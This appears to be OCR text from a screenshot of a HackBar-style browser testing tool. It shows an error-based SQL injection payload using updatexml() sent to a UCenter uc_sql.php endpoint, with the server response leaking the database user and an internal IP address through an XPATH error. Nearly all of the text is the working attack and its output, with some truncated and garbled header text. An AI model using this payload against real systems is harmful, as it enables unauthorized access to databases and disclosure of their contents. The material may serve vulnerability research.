 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/uc_sql.php?id=1-(updatexml(1,concat(0x5e24,(select user()),0x5e24),1))
Split URL
Execute
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
HTTP/1.1 200 OK Date: Wed, 24 Aug 2016 03:58:29 GMT Content-Type: text/html; charset=UTF-8 Transfer-Encoding: chunked Conne
aliyungf_tc=AQAAAPcFLAr7FAsArn8geZAkIu/FOU+P; Path=/; HttpOnly Server: ZTX Vary: Accept-Encoding X-Powered-By: PHP/5.6.9
UCenter info: MySQL Query Error
SQL:SELECT uid, username, email FROM [Table]members WHERE uid IN (0,1-(updatexml(1,concat(0x5e24,(select user()),0x5e24),1)))
Error:XPATH syntax error: '^$bbs_a4bsouo2ubmx@10.160.22.74:'
Errno:1105
0